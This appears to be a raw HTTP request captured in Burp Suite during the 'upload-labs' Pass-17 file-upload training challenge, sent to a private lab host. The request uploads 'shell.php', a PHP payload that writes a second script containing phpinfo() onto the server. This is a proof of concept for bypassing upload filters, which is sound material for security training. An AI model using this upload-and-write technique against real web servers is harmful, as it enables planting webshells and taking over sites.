 Raw Params Headers Hex
1 POST /upload/upload-labs-master/upload-labs/Pass-17/index.php HTTP/1.1
2 Host: 172.16.169.129
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------366196661028447997311321613172
8 Content-Length: 457
9 Origin: http://172.16.169.129
10 Connection: close
11 Referer: http://172.16.169.129/upload/upload-labs-master/upload-labs/Pass-17/index.php
12 Cookie: PHPSESSID=2o5l1mc2cvs01cvhu963o5amg5
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------366196661028447997311321613172
16 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
17 Content-Type: application/octet-stream
18
19 <?php
20 $content = '<?php phpinfo();?>';
21 file_put_contents('test.php', $content);
22 ?>
23 -----------------------------366196661028447997311321613172
24 Content-Disposition: form-data; name="submit"
25